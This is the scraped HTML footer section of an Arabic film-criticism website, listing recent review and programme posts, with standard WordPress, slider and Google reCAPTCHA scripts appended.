                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vXdqPf63qqE6znos_LfwDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769619349725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXoMqfKxRxRdK-OGCDV0HHRPcM2obooRN1fntt9uKZPabpLz1uDMh9WNH3c7T2gSeVkdJD__WeWYeA2YvvhaWTpQsFaqWEErLCOB8YfpbNu0bnDfFgwKM_00qBlypKj2vQxnX0zEQZUUG8Myq513e0tYojKmhGi_C_pJDnzQOBAS1N_zsUgnyXM4s6l/_/lib/ads./vert_ad./adv-1./adsframe./adchoices.
body_size: -1288
content:
window['22ce83dc-ee49-436f-b5c1-f4732e322e84'] = true;